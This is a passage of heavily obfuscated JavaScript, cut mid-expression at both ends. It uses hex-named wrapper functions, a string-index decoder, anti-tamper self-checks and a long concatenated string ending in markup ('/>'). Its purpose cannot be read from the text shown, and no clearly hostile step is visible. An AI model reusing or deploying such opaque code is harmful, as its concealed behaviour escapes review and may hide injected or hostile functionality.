_0xd7be63(_0x58a76c,_0xf63e56,_0x5a9858,_0x451a3b,_0x1c82af){return _0x467414(_0x58a76c-0x1d7,_0xf63e56-0x1d9,_0x1c82af,_0x58a76c- -0x5bd,_0x1c82af-0x110);}function _0x3f370d(_0x1ffa65,_0x23dba4,_0x439e85,_0x462282,_0x4c95c8){return _0x3bb870(_0x462282,_0x23dba4-0xdd,_0x23dba4- -0x4b8,_0x462282-0x1bf,_0x4c95c8-0x95);}if(_0xd2fa69[_0xd7be63(-0x1f0,-0x249,-0x19e,-0x1e3,-0x195)](_0xd2fa69[_0x4d35ca(0x2ae,0x2dc,0x2f5,0x31a,0x2a7)],_0xd2fa69[_0x3507bf(0x2a2,0x237,0x28a,0x21d,0x223)])){var _0x3be47c=_0x36782a?function(){function _0x485c7d(_0x3d4a00,_0x5e73fd,_0xd940d9,_0x51e61b,_0x144a2d){return _0x5aec21(_0x51e61b-0x63a,_0x144a2d,_0xd940d9-0x1b0,_0x51e61b-0xcf,_0x144a2d-0x171);}var _0x23f276={'xuFfl':function(_0x539022,_0x1198cd){function _0x2544c7(_0x2c9d37,_0x381413,_0x1e890e,_0x26251d,_0x24d87d){return _0xdca2(_0x2c9d37-0x122,_0x1e890e);}return _0xd2fa69[_0x2544c7(0x2dc,0x284,0x317,0x275,0x311)](_0x539022,_0x1198cd);},'FrtIU':function(_0x47d34c,_0x3fcc0e){function _0x414fd1(_0x1a9a75,_0x5884ce,_0x4c306a,_0x3cc861,_0x25d8bc){return _0xdca2(_0x1a9a75-0x1af,_0x25d8bc);}return _0xd2fa69[_0x414fd1(0x34a,0x3b2,0x306,0x31d,0x3a7)](_0x47d34c,_0x3fcc0e);},'FKiEb':function(_0x494da6,_0x1badf1){function _0x5e253b(_0x4687e2,_0x1f9b8e,_0x1253be,_0x481c3a,_0x3bbe05){return _0xdca2(_0x1f9b8e- -0xa9,_0x481c3a);}return _0xd2fa69[_0x5e253b(0xe4,0x12e,0x165,0x15f,0x12d)](_0x494da6,_0x1badf1);},'oYlzv':_0xd2fa69[_0x21ce37(0x3d3,0x432,0x42a,0x363,0x420)],'Knjfq':_0xd2fa69[_0x21ce37(0x422,0x3e1,0x3cd,0x427,0x422)]};function _0x2fcc39(_0x4799d5,_0x567359,_0x5836be,_0x120fb4,_0x5eb8c5){return _0x5aec21(_0x5eb8c5-0x5b0,_0x567359,_0x5836be-0x1ee,_0x120fb4-0x23,_0x5eb8c5-0x74);}function _0x21ce37(_0x3a64d5,_0x7a3bdd,_0x1f9d68,_0x55879a,_0x19a468){return _0x3f370d(_0x3a64d5-0x7f,_0x3a64d5-0x492,_0x1f9d68-0x172,_0x55879a,_0x19a468-0x95);}function _0x119d54(_0x20be1a,_0x1fc0cb,_0x22e5b0,_0x54c502,_0x55dc95){return _0x5aec21(_0x1fc0cb-0x595,_0x55dc95,_0x22e5b0-0x10e,_0x54c502-0xd4,_0x55dc95-0x1c);}function _0x4cbc1b(_0x32fcbc,_0x183ae1,_0x3203c4,_0x4dcc76,_0x169af4){return _0xd7be63(_0x32fcbc-0x16f,_0x183ae1-0xfd,_0x3203c4-0x4e,_0x4dcc76-0x39,_0x169af4);}if(_0xd2fa69[_0x21ce37(0x3ac,0x3a7,0x363,0x3aa,0x364)](_0xd2fa69[_0x4cbc1b(-0x3e,-0xa,-0x4,-0x50,-0x7)],_0xd2fa69[_0x4cbc1b(-0x3e,-0x3c,-0x91,-0x97,-0x27)])){var _0x3bffca;try{_0x3bffca=_0x435d2e[_0x21ce37(0x453,0x47d,0x482,0x4c3,0x4ad)](_0x103fd5,_0x435d2e[_0x4cbc1b(-0x44,-0x1f,0x20,-0x1e,-0x3d)](_0x435d2e[_0x119d54(0x445,0x427,0x3b6,0x42e,0x494)](_0x435d2e[_0x21ce37(0x431,0x470,0x3d3,0x401,0x3c7)],_0x435d2e[_0x2fcc39(0x404,0x3c7,0x3b5,0x41b,0x420)]),');'))();}catch(_0x588c7a){_0x3bffca=_0x1e6652;}return _0x3bffca;}else{if(_0x4303d6){if(_0xd2fa69[_0x119d54(0x3c2,0x3ed,0x39e,0x3ee,0x3e2)](_0xd2fa69[_0x21ce37(0x3fe,0x470,0x424,0x396,0x421)],_0xd2fa69[_0x119d54(0x44d,0x3ff,0x444,0x45c,0x3f5)])){var _0x9cc835=_0x4303d6[_0x2fcc39(0x4c1,0x4fe,0x532,0x49f,0x4c3)](_0x5b65c6,arguments);return _0x4303d6=null,_0x9cc835;}else _0x984f72=_0x23f276[_0x119d54(0x469,0x422,0x3f8,0x44c,0x426)](_0x2fceb2,_0x23f276[_0x21ce37(0x434,0x466,0x3ec,0x3de,0x42d)](_0x23f276[_0x119d54(0x4f3,0x4b1,0x525,0x524,0x515)](_0x23f276[_0x2fcc39(0x42f,0x3a2,0x45c,0x429,0x3ed)],_0x23f276[_0x21ce37(0x42a,0x441,0x46c,0x46d,0x3cb)]),');'))();}}}:function(){};return _0x36782a=![],_0x3be47c;}else{var _0x57c3d5=_0x850ed9?function(){function _0x316fe0(_0x2ca144,_0x49b89b,_0x514404,_0x1700b8,_0x4c8211){return _0x5aec21(_0x4c8211-0x504,_0x1700b8,_0x514404-0x34,_0x1700b8-0x75,_0x4c8211-0xd1);}if(_0x9808fb){var _0x50162f=_0x2ebecd[_0x316fe0(0x3aa,0x40c,0x40a,0x3e6,0x417)](_0x4e2dc4,arguments);return _0x423434=null,_0x50162f;}}:function(){};return _0x1c22c2=![],_0x57c3d5;}};}(),_0x1461c3=_0xe4569a(this,function(){function _0x53fc36(_0x404fc6,_0x2bd685,_0x1b59b9,_0x1ad0e6,_0x54e538){return _0xdca2(_0x2bd685- -0x90,_0x1ad0e6);}function _0x55c4b2(_0x585a47,_0x23b001,_0x54a202,_0x140068,_0x3c2fc7){return _0xdca2(_0x54a202- -0x26b,_0x140068);}var _0x1d1ac7={};function _0x3674a0(_0x4c7730,_0x3b492e,_0x106d69,_0x5f2b26,_0x42e8b9){return _0xdca2(_0x106d69-0x2cf,_0x3b492e);}_0x1d1ac7[_0x3eee4e(-0x202,-0x152,-0x1b5,-0x1b3,-0x144)]=_0x2a70cb(0x5b,0x83,0x57,0x31,0x61)+_0x3eee4e(-0x274,-0x241,-0x25d,-0x204,-0x1d1)+'+$';function _0x3eee4e(_0x2cb5cc,_0x1ded0b,_0x2fc763,_0x510c4b,_0x21f88f){return _0xdca2(_0x510c4b- -0x389,_0x1ded0b);}function _0x2a70cb(_0x33d4d4,_0x2eed39,_0x29a69d,_0x103665,_0x21df3d){return _0xdca2(_0x2eed39- -0x18c,_0x21df3d);}var _0x1931b2=_0x1d1ac7;return _0x1461c3[_0x3eee4e(-0x15c,-0x131,-0x1a4,-0x199,-0x1ed)+_0x3eee4e(-0x233,-0x1a2,-0x23f,-0x1e8,-0x192)]()[_0x2a70cb(0x7a,0x8c,0x5c,0xf9,0xf2)+'h'](_0x1931b2[_0x53fc36(0x164,0x146,0x174,0x154,0x139)])[_0x55c4b2(-0xd3,-0x3c,-0x7b,-0x7f,-0x3f)+_0x53fc36(0xb7,0x111,0x11a,0xa5,0x153)]()[_0x55c4b2(0x49,-0x40,-0x24,0xb,0x0)+_0x2a70cb(0x3b,0x8b,0x5b,0xe2,0x5e)+'r'](_0x1461c3)[_0x55c4b2(-0x14,-0x2,-0x53,-0x18,-0xa8)+'h'](_0x1931b2[_0x3eee4e(-0x17e,-0x167,-0x18a,-0x1b3,-0x1d7)]);});function _0x1336cb(_0x276f81,_0x3eda80,_0x32ea3a,_0x5ae815,_0x4d4e3f){return _0xdca2(_0x32ea3a- -0x2f4,_0x276f81);}_0x1461c3();var _0x2f85f0=function(){var _0xf845c6={};_0xf845c6[_0xfef97(0x440,0x3c8,0x431,0x3cd,0x497)]=function(_0x44e6de,_0x4d2c05){return _0x44e6de!==_0x4d2c05;},_0xf845c6[_0xfef97(0x416,0x41f,0x429,0x41b,0x3e4)]=_0xf8c82(0x5af,0x54b,0x587,0x583,0x59b);function _0xfef97(_0x2245b0,_0x3ea6bd,_0x53398c,_0x332678,_0x33485b){return _0xdca2(_0x53398c-0x262,_0x2245b0);}_0xf845c6[_0xfef97(0x442,0x4e1,0x476,0x480,0x48a)]=function(_0x308496,_0x4cdbb0){return _0x308496===_0x4cdbb0;};function _0x1398da(_0x3cd01e,_0x3aa796,_0x50b501,_0x3dc3af,_0x5011bf){return _0xdca2(_0x50b501- -0x1c,_0x3cd01e);}_0xf845c6[_0xf8c82(0x461,0x4aa,0x496,0x485,0x4bd)]=_0x1398da(0x1b0,0x1a1,0x1a3,0x153,0x1bd),_0xf845c6[_0x307a72(0x3a1,0x30c,0x310,0x35d,0x34c)]=_0x307a72(0x2fa,0x299,0x2d7,0x30a,0x377);function _0x307a72(_0x447eab,_0x30c25e,_0x1918a1,_0x5dcfda,_0x30c4a3){return _0xdca2(_0x5dcfda-0x17d,_0x30c25e);}function _0x1c53f1(_0x56e2ac,_0x4602d5,_0x56cc57,_0x5ef611,_0x5682fd){return _0xdca2(_0x56cc57-0x14d,_0x5682fd);}_0xf845c6[_0x1398da(0x1d9,0x27f,0x225,0x296,0x207)]=_0x1398da(0x20e,0x219,0x1d3,0x22f,0x1c5);var _0x465ded=_0xf845c6,_0x1d39a6=!![];function _0xf8c82(_0x53be83,_0x393d94,_0x1a381f,_0x501433,_0x59a824){return _0xdca2(_0x393d94-0x2f9,_0x1a381f);}return function(_0x2c8a16,_0x13d851){function _0x41b76f(_0x4506ca,_0x1fe178,_0x4f9ab7,_0x47d0a0,_0x216fb3){return _0xf8c82(_0x4506ca-0xf,_0x1fe178- -0x481,_0x4506ca,_0x47d0a0-0x174,_0x216fb3-0x19b);}function _0x30c31a(_0x280b12,_0x2f2df3,_0x23b92,_0x23253d,_0x2d8d54){return _0x307a72(_0x280b12-0xf7,_0x23b92,_0x23b92-0xb4,_0x280b12-0x1bb,_0x2d8d54-0x195);}function _0x17d006(_0x5cc116,_0x52fbb7,_0x506788,_0x18aa41,_0x79ecb0){return _0x1398da(_0x18aa41,_0x52fbb7-0x16,_0x52fbb7-0x30f,_0x18aa41-0x17e,_0x79ecb0-0x173);}function _0x409dfa(_0x2f2edc,_0x2a9361,_0x13b13d,_0x2539b6,_0x3118d2){return _0x1c53f1(_0x2f2edc-0x169,_0x2a9361-0x7c,_0x13b13d- -0x369,_0x2539b6-0x13,_0x2a9361);}if(_0x465ded[_0x17d006(0x49a,0x507,0x4b9,0x537,0x4ec)](_0x465ded[_0x17d006(0x53b,0x534,0x512,0x593,0x58d)],_0x465ded[_0x41b76f(0x52,0xb9,0x83,0x118,0x5e)])){var _0x3a24ab=_0x1d39a6?function(){function _0x4a6d1e(_0xb9f7df,_0x51ab0d,_0x251646,_0x46124b,_0x3d41f7){return _0x41b76f(_0xb9f7df,_0x46124b-0x2b4,_0x251646-0x193,_0x46124b-0xf9,_0x3d41f7-0xe0);}function _0x2f07eb(_0x58d7bb,_0x3ef365,_0xe27ed1,_0x5f2e91,_0x348f00){return _0x17d006(_0x58d7bb-0x11f,_0xe27ed1-0x1e,_0xe27ed1-0xa1,_0x348f00,_0x348f00-0x64);}function _0x533dc1(_0x1d7744,_0xf0e2d2,_0x22954f,_0x554675,_0xdacb11){return _0x41b76f(_0x22954f,_0x1d7744-0x148,_0x22954f-0x10d,_0x554675-0x1a6,_0xdacb11-0x15);}function _0x23e958(_0x1bc8a1,_0x5c6b86,_0x38fb80,_0x1942bd,_0x3072dd){return _0x41b76f(_0x5c6b86,_0x1bc8a1-0x2bd,_0x38fb80-0x35,_0x1942bd-0x160,_0x3072dd-0x6c);}function _0x54a680(_0x25405b,_0x344f7a,_0x1bdcd3,_0x30065b,_0x8195c0){return _0x41b76f(_0x8195c0,_0x25405b-0x4e6,_0x1bdcd3-0x151,_0x30065b-0x163,_0x8195c0-0x1d2);}if(_0x465ded[_0x54a680(0x52d,0x59c,0x4be,0x4f0,0x4db)](_0x465ded[_0x23e958(0x2fc,0x351,0x339,0x301,0x2cd)],_0x465ded[_0x23e958(0x2fc,0x2a3,0x340,0x2e9,0x339)])){var _0x2b55cb=_0x1aa36f?function(){function _0x3e4ce0(_0x32e9b9,_0x392ec5,_0x98284d,_0x14adbc,_0x251012){return _0x2f07eb(_0x32e9b9-0x173,_0x392ec5-0xd4,_0x14adbc- -0x613,_0x14adbc-0x195,_0x98284d);}if(_0x3c872b){var _0xbe8cb9=_0x5ba87e[_0x3e4ce0(-0x75,-0x8e,-0x5f,-0xbf,-0x62)](_0x8af685,arguments);return _0x5e1da9=null,_0xbe8cb9;}}:function(){};return _0x273b57=![],_0x2b55cb;}else{if(_0x13d851){if(_0x465ded[_0x54a680(0x572,0x501,0x5cc,0x5b1,0x585)](_0x465ded[_0x54a680(0x50f,0x4da,0x4f1,0x4f8,0x4db)],_0x465ded[_0x4a6d1e(0x2d4,0x30d,0x301,0x30c,0x2fc)])){var _0x4d3fa0=_0x281214[_0x54a680(0x5a1,0x59f,0x5f1,0x597,0x5f4)](_0x1c3dd4,arguments);return _0x5a3c93=null,_0x4d3fa0;}else{var _0xc7318f=_0x13d851[_0x4a6d1e(0x3d5,0x32e,0x348,0x36f,0x3ad)](_0x2c8a16,arguments);return _0x13d851=null,_0xc7318f;}}}}:function(){};return _0x1d39a6=![],_0x3a24ab;}else{if(_0x2e4207){var _0x3eced9=_0x383ef4[_0x30c31a(0x57b,0x5a5,0x538,0x525,0x5cf)](_0x48495b,arguments);return _0x19c4c6=null,_0x3eced9;}}};}();function _0xdca2(_0x1461c3,_0xe4569a){var _0x3b2fa7=_0x3b2f();return _0xdca2=function(_0xdca2bf,_0x1c69bb){_0xdca2bf=_0xdca2bf-(0x17*-0xd3+-0x15db+0xb*0x3d7);var _0x34eeb8=_0x3b2fa7[_0xdca2bf];return _0x34eeb8;},_0xdca2(_0x1461c3,_0xe4569a);}function _0x3a360b(_0x3b99ea,_0x54a9a5,_0x1caebb,_0x48c745,_0x39a7f6){return _0xdca2(_0x54a9a5- -0x37a,_0x39a7f6);}var _0x428e1a=_0x2f85f0(this,function(){function _0x10a669(_0x279b1e,_0x295521,_0x237e6b,_0x30af32,_0x273704){return _0xdca2(_0x273704-0x1ba,_0x30af32);}var _0x7fbe9d={'kRTXz':_0x43fec1(0x453,0x4aa,0x465,0x4c7,0x4aa)+_0x527439(0x533,0x54b,0x58f,0x560,0x59b)+'n','dCYYJ':_0x43fec1(0x507,0x568,0x53b,0x51f,0x4df)+_0x29e9d4(-0x23,0x9,-0x89,-0x23,-0x83)+_0x4bf428(-0x40,0x35,-0x5,-0x11,-0x61)+_0x527439(0x58c,0x5f4,0x5d3,0x5de,0x571)+_0x10a669(0x427,0x3b9,0x3d8,0x38d,0x3bd)+_0x29e9d4(-0x54,-0x9e,-0x79,-0xac,-0x53)+_0x29e9d4(-0x89,-0xfe,-0xe6,-0xad,-0xb5)+_0x4bf428(-0x54,-0x120,-0xae,-0xa6,-0x4a)+_0x29e9d4(-0xae,-0xa6,-0x68,-0x8d,-0xa3)+_0x43fec1(0x4ae,0x4aa,0x468,0x48e,0x457)+_0x4bf428(-0x87,-0x1e,-0x41,-0x95,-0x48)+_0x527439(0x59f,0x5ce,0x58a,0x583,0x588)+_0x10a669(0x35f,0x366,0x307,0x356,0x36f)+_0x43fec1(0x524,0x521,0x4f8,0x538,0x51b)+_0x29e9d4(-0x9e,-0x93,-0xc,-0x6a,-0x32)+_0x4bf428(-0x1c,-0x78,-0x89,-0x89,-0xa3)+_0x10a669(0x3c0,0x3ae,0x455,0x40a,0x407)+_0x29e9d4(-0x5d,-0x7f,-0xbf,-0x99,-0x7e)+_0x527439(0x590,0x4e1,0x548,0x503,0x56c)+_0x527439(0x5cb,0x5fb,0x5c3,0x616,0x61f)+_0x4bf428(-0x91,-0x77,-0x73,-0x2d,-0xc4)+_0x527439(0x590,0x5f1,0x5c2,0x5b3,0x56b)+_0x4bf428(0x19,0x3a,0xe,0x4d,-0x49)+_0x29e9d4(-0x3e,0x1a,-0x45,0x15,-0x5c)+_0x4bf428(-0xc8,-0xa3,-0x87,-0x86,-0x95)+_0x10a669(0x425,0x38a,0x394,0x447,0x3e5)+_0x4bf428(0x4e,0x10,0x5,-0x66,0x3f)+_0x4bf428(0x57,0x44,-0x3,0x2e,-0x5c)+_0x29e9d4(-0x7b,0x5,0x4f,-0x20,-0x94)+_0x4bf428(-0x75,-0x50,-0x9c,-0x9d,-0x39)+_0x4bf428(-0x61,0x17,-0x34,-0x97,-0x9b)+_0x29e9d4(0x35,-0x9a,-0x84,-0x29,-0x9b)+_0x4bf428(-0x5f,-0x67,0xb,0x61,0x52)+_0x4bf428(-0x9b,-0x42,-0x2f,-0x74,-0xa1)+_0x29e9d4(-0x3e,-0x68,-0xa0,-0x86,-0xb7)+_0x29e9d4(-0x105,-0x96,-0x109,-0x9f,-0x90)+_0x4bf428(-0x53,-0x3e,-0x54,-0x67,-0x1d)+_0x10a669(0x368,0x3cf,0x36a,0x3aa,0x399)+_0x4bf428(0x44,0x31,0xa,0x1f,-0x2)+_0x29e9d4(0x27,0x1d,-0xad,-0x41,0x20)+_0x43fec1(0x467,0x4a1,0x4c8,0x40b,0x4a9)+_0x29e9d4(-0x5c,-0x52,-0x36,-0x11,-0x2f)+_0x29e9d4(-0x3c,-0xdf,-0xfb,-0xae,-0xe4)+_0x4bf428(0x59,0x7,0x16,-0x1,-0x27)+_0x527439(0x4ff,0x4f5,0x547,0x50d,0x57c)+_0x10a669(0x31f,0x31d,0x366,0x3be,0x38a)+_0x43fec1(0x491,0x4a0,0x461,0x432,0x4aa)+_0x43fec1(0x478,0x492,0x44b,0x418,0x4dd)+_0x43fec1(0x4ca,0x4fd,0x460,0x46d,0x519)+_0x29e9d4(-0x51,-0x15,-0xc,0x10,0x4e)+_0x527439(0x578,0x50e,0x574,0x562,0x5b0)+_0x29e9d4(-0x6c,-0xd1,-0x6d,-0x74,-0x4e)+_0x10a669(0x410,0x3f0,0x41a,0x476,0x404)+_0x4bf428(-0x3c,-0x3a,0x1b,0x4a,-0x53)+_0x4bf428(-0x41,0x62,0x1b,-0x1f,-0x2)+_0x4bf428(0x33,0x9,0x1b,0x7f,-0x2b)+_0x43fec1(0x50d,0x4a3,0x4a9,0x533,0x4fc)+_0x527439(0x553,0x5c8,0x5b0,0x57f,0x596)+_0x4bf428(-0x36,0x85,0x1b,-0x2d,0x55)+_0x527439(0x615,0x65c,0x621,0x5be,0x612)+_0x29e9d4(0x8a,-0x2a,0x79,0x1f,0x5)+_0x29e9d4(0x85,0x64,0x74,0x1f,0x47)+_0x29e9d4(-0xb2,-0x61,-0x8b,-0x72,-0x13)+_0x527439(0x5d4,0x5fe,0x5fd,0x5f1,0x602)+_0x43fec1(0x4d2,0x50b,0x498,0x514,0x4aa)+_0x43fec1(0x4c5,0x4bd,0x480,0x4a7,0x4f4)+_0x527439(0x61e,0x628,0x621,0x64f,0x5c5)+_0x43fec1(0x51b,0x51c,0x4b8,0x513,0x57d)+_0x4bf428(-0x30,0x2,0x1b,-0x24,-0xc)+_0x29e9d4(-0x53,0x2b,0x10,0x1f,0x45)+_0x527439(0x666,0x5fe,0x621,0x611,0x653)+_0x10a669(0x3e1,0x3e2,0x402,0x3e7,0x404)+_0x4bf428(-0x1d,0x3d,0x1b,-0x13,0x68)+_0x29e9d4(-0x1f,-0x2c,-0x43,0x1f,-0x27)+_0x29e9d4(0x72,0x19,-0x1f,0x1f,0x66)+_0x29e9d4(0x62,0x7e,0x17,0x1f,-0x1)+_0x10a669(0x3c0,0x435,0x3f3,0x444,0x404)+_0x10a669(0x40d,0x3cc,0x429,0x39f,0x404)+_0x10a669(0x3b2,0x43a,0x431,0x3e5,0x404)+_0x10a669(0x460,0x477,0x3fb,0x3ba,0x404)+_0x29e9d4(-0x44,0x31,0x76,0x1f,0x62)+_0x43fec1(0x51b,0x586,0x567,0x4e3,0x548)+_0x10a669(0x44f,0x396,0x44b,0x463,0x404)+_0x43fec1(0x51b,0x4ba,0x4e6,0x4f6,0x501)+_0x43fec1(0x51b,0x516,0x53b,0x4e2,0x522)+_0x527439(0x5bd,0x669,0x621,0x66d,0x5c1)+_0x43fec1(0x51b,0x56f,0x522,0x50d,0x538)+_0x43fec1(0x51b,0x4b3,0x574,0x564,0x538)+_0x10a669(0x439,0x42f,0x3e5,0x41f,0x404)+_0x527439(0x5e8,0x5bb,0x621,0x635,0x666)+_0x29e9d4(-0x3,-0x4a,0x3d,0x1f,0x1d)+_0x527439(0x634,0x66c,0x621,0x665,0x628)+_0x29e9d4(0x86,-0x40,0x70,0x1f,0x1e)+_0x527439(0x668,0x61a,0x621,0x67a,0x63a)+_0x29e9d4(-0x11,-0x2,0x1f,0x1f,-0x52)+_0x527439(0x5b6,0x68d,0x621,0x604,0x5cb)+_0x4bf428(-0x34,0x20,0x1b,0x7b,0x2c)+_0x43fec1(0x51b,0x52a,0x4f2,0x4c2,0x50c)+_0x10a669(0x43d,0x432,0x434,0x3ab,0x404)+_0x43fec1(0x51b,0x4e0,0x4d6,0x4ce,0x58d)+_0x4bf428(0x10,0x8e,0x1b,0x45,-0x48)+_0x527439(0x617,0x640,0x621,0x5b5,0x5de)+_0x29e9d4(0x3e,0x5d,-0x3c,0x1f,0x29)+_0x10a669(0x437,0x452,0x39e,0x409,0x404)+_0x10a669(0x3f7,0x3b1,0x434,0x471,0x404)+_0x4bf428(0x22,0x8d,0x1b,-0x31,0x4)+_0x43fec1(0x51b,0x583,0x54e,0x58c,0x4f5)+_0x527439(0x5fa,0x687,0x621,0x5cc,0x5ef)+_0x43fec1(0x51b,0x4f2,0x4ba,0x542,0x554)+_0x10a669(0x461,0x453,0x3ad,0x405,0x404)+_0x29e9d4(0x3a,-0x2b,0x3a,0x1f,0x6d)+_0x43fec1(0x51b,0x501,0x4bc,0x58c,0x550)+_0x4bf428(0x30,-0x36,0x1b,0x87,0x6)+_0x4bf428(0x75,-0x3f,0x1b,-0x38,0x7b)+_0x10a669(0x427,0x3aa,0x3ce,0x3da,0x404)+_0x29e9d4(0x12,-0x2e,0x23,0x1f,0x57)+_0x4bf428(0x26,0x71,0x1b,0x2b,0x1d)+_0x10a669(0x3bd,0x426,0x474,0x426,0x404)+_0x43fec1(0x51b,0x526,0x505,0x562,0x538)+_0x4bf428(0xc,-0x4f,0x1b,0x47,-0x13)+_0x527439(0x681,0x5b9,0x621,0x688,0x640)+_0x527439(0x5e4,0x63d,0x621,0x5c7,0x617)+_0x4bf428(0x34,-0x49,0x1b,0x8f,0x72)+_0x10a669(0x43c,0x3c9,0x40a,0x3dd,0x404)+_0x29e9d4(-0x53,0x75,-0x1a,0x1f,0x64)+_0x527439(0x678,0x5f6,0x621,0x62d,0x61d)+_0x43fec1(0x51b,0x4ef,0x4e1,0x574,0x530)+_0x4bf428(0x82,0x16,0x1b,0x1c,-0x39)+_0x527439(0x650,0x66a,0x621,0x67a,0x676)+_0x29e9d4(0x89,0x2d,0x7,0x1f,0x7e)+_0x29e9d4(0x2e,-0x3d,0x82,0x1f,-0x46)+_0x10a669(0x43a,0x412,0x44a,0x40b,0x404)+_0x10a669(0x426,0x467,0x41a,0x3a4,0x404)+_0x4bf428(-0x3a,0x3b,0x1b,0x74,0x29)+_0x29e9d4(0xa,0x6d,-0x51,0x1f,-0x53)+_0x4bf428(0x2f,0x6c,0x1b,-0x13,-0x45)+_0x29e9d4(0xa,0x2a,0x37,0x1f,0x87)+_0x527439(0x5c4,0x601,0x621,0x5d2,0x669)+_0x10a669(0x477,0x3a0,0x3e9,0x3cb,0x404)+_0x4bf428(0x49,-0x37,0x1b,0x2d,0x41)+_0x4bf428(0x2e,-0x3a,0x1b,0x48,-0x25)+_0x527439(0x688,0x5da,0x621,0x5b0,0x5af)+_0x29e9d4(-0x2e,0x1c,-0x50,0x1f,0x25)+_0x29e9d4(0x24,0x7,0x59,0x1f,-0xb)+_0x43fec1(0x51b,0x536,0x557,0x571,0x511)+_0x29e9d4(0x84,0x8e,-0xa,0x1f,0x2c)+_0x527439(0x61b,0x65b,0x621,0x666,0x5b7)+_0x43fec1(0x51b,0x4e8,0x571,0x4e5,0x4ea)+_0x10a669(0x448,0x3a3,0x3e0,0x463,0x404)+_0x4bf428(-0x34,0x3f,0x1b,0x1c,-0x2a)+_0x4bf428(-0x9,-0x2f,0x1b,0x1,0x56)+_0x4bf428(0x59,-0x16,0x1b,-0x16,-0x4d)+_0x4bf428(0x6,0x4b,0x1b,0x56,0x79)+_0x43fec1(0x51b,0x583,0x565,0x54b,0x510)+_0x10a669(0x3ee,0x404,0x444,0x3d2,0x404)+_0x29e9d4(0x64,-0x37,-0x42,0x1f,-0x20)+_0x10a669(0x394,0x3f0,0x3c3,0x421,0x404)+_0x29e9d4(0x5,-0x32,0x82,0x1f,-0x2f)+_0x10a669(0x3b9,0x46a,0x3b1,0x3a5,0x404)+_0x43fec1(0x51b,0x584,0x517,0x4d2,0x587)+_0x29e9d4(-0x49,0x76,-0x35,0x1f,0x1d)+_0x29e9d4(-0x1a,0x7e,0x51,0x1f,0x54)+_0x43fec1(0x51b,0x4d9,0x4a8,0x524,0x50b)+_0x4bf428(-0x58,0x7b,0x1b,0x3b,0x80)+_0x10a669(0x3e6,0x40b,0x42e,0x45c,0x404)+_0x29e9d4(0x6c,-0x21,0x11,0x1f,-0x6)+_0x10a669(0x3d3,0x396,0x3c1,0x438,0x404)+_0x29e9d4(0x1d,0x0,-0x32,0x1f,-0x3f)+_0x43fec1(0x51b,0x539,0x54b,0x520,0x52e)+_0x29e9d4(0x14,0x1a,-0x15,0x1f,-0x31)+_0x43fec1(0x51b,0x4aa,0x54f,0x4ae,0x52b)+_0x43fec1(0x51b,0x524,0x565,0x58a,0x529)+_0x527439(0x5e7,0x60b,0x621,0x5d1,0x5e2)+_0x4bf428(0x3,0x23,0x1b,0x4c,0x51)+_0x43fec1(0x51b,0x4d7,0x4dc,0x4fc,0x4f9)+_0x43fec1(0x51b,0x511,0x502,0x52c,0x552)+_0x29e9d4(0x4,-0x22,0x18,0x1f,-0x38)+_0x527439(0x5df,0x5d1,0x621,0x5ae,0x64f)+_0x43fec1(0x51b,0x4de,0x531,0x561,0x507)+_0x527439(0x633,0x667,0x621,0x66d,0x612)+_0x43fec1(0x51b,0x4d6,0x4f0,0x50d,0x51f)+_0x10a669(0x477,0x44d,0x45d,0x3bf,0x404)+_0x43fec1(0x51b,0x4bf,0x52b,0x4c2,0x4b5)+_0x527439(0x5cc,0x5da,0x621,0x5d0,0x64a)+_0x29e9d4(-0x17,0x81,0x9,0x1f,0xa)+_0x527439(0x67a,0x628,0x621,0x5f6,0x618)+_0x527439(0x5e3,0x603,0x621,0x5eb,0x67d)+_0x43fec1(0x51b,0x525,0x517,0x578,0x520)+_0x10a669(0x3cc,0x3a2,0x395,0x3bb,0x404)+_0x29e9d4(0x27,0x41,-0x52,0x1f,0x14)+_0x4bf428(0x31,0x62,0x1b,0x4c,-0x7)+_0x29e9d4(-0x10,-0x23,0x62,0x1f,-0x2f)+_0x4bf428(-0x17,-0x1,0x1b,0x7a,-0x37)+_0x43fec1(0x51b,0x4f9,0x4d7,0x4aa,0x4a9)+_0x43fec1(0x51b,0x4f9,0x4c5,0x555,0x4d4)+_0x43fec1(0x51b,0x501,0x4ea,0x527,0x56e)+_0x527439(0x5cf,0x612,0x621,0x606,0x64a)+_0x527439(0x62b,0x5d8,0x621,0x640,0x616)+_0x10a669(0x3cf,0x400,0x42c,0x476,0x404)+_0x43fec1(0x51b,0x4ad,0x512,0x517,0x583)+(_0x43fec1(0x51b,0x4f3,0x4c2,0x4f8,0x56a)+_0x4bf428(-0x37,0x8,-0x6,0x23,-0x67)+_0x43fec1(0x4b2,0x48b,0x46b,0x503,0x4f5)+_0x10a669(0x38d,0x324,0x3e6,0x360,0x38b)+_0x10a669(0x3a6,0x39f,0x37e,0x2f7,0x335)+_0x527439(0x552,0x52f,0x595,0x5dc,0x53e)+_0x4bf428(0x10,0x4c,0x21,0x46,-0x31)+_0x4bf428(-0x54,0x43,-0x21,-0x6b,0x40)+_0x4bf428(0x2e,0x3e,0x2,-0x62,0x46)+_0x43fec1(0x4e3,0x483,0x523,0x513,0x479)+_0x527439(0x634,0x677,0x60c,0x5fd,0x5c1)+_0x10a669(0x388,0x34c,0x375,0x2fe,0x370)+_0x29e9d4(-0xaa,-0x12a,-0x115,-0xb6,-0xdc)+_0x527439(0x5be,0x546,0x59b,0x5fd,0x5cd)+_0x10a669(0x2d8,0x2e2,0x2ea,0x2e3,0x330)+_0x527439(0x5e4,0x61b,0x607,0x655,0x5d1)+_0x527439(0x632,0x596,0x5f5,0x656,0x630)+_0x43fec1(0x4e7,0x4b8,0x509,0x4be,0x485)+_0x29e9d4(-0xa3,-0xc3,-0xec,-0x97,-0x4d)+_0x43fec1(0x4c3,0x470,0x510,0x4d5,0x452)+_0x527439(0x592,0x4f6,0x55e,0x590,0x574)+_0x29e9d4(-0xca,-0x45,-0x22,-0x70,-0xa4)+_0x43fec1(0x466,0x4cf,0x47b,0x4c6,0x445)+_0x29e9d4(-0x88,0x20,-0x2e,-0x21,0x3c)+_0x29e9d4(-0x9a,-0x10d,-0xe2,-0xb7,-0x81)+_0x4bf428(-0x49,-0x99,-0x57,-0x59,0x19)+_0x4bf428(-0xd8,-0x7b,-0x8b,-0x88,-0x22)+_0x10a669(0x308,0x310,0x364,0x38e,0x340)+_0x4bf428(-0x5f,-0x2a,-0x39,-0x26,-0x9e)+'/>'),'UfXgd':function(_0xe3fe1a,_0x305b43){return 